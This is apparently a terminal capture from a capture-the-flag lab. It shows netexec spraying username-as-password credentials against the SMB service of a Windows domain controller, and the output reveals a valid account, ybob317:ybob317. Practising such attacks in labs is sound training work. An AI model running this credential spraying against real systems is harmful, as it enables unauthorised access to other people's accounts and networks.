 ┌──(vac㉿vbox)-[~/Downloads]
└─$ netexec smb 10.10.243.58 -u llista1.txt -p llista1.txt --no-bruteforce | grep -v FAILURE
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing WMI protocol database
? Add 1 hour Terminate
[*] Initializing VNC protocol database
[*] Initializing NFS protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
SMB 10.10.243.58 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01)
(domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.243.58 445 DC01 [+] SOUPEDECODE.LOCAL\ybob317:ybob317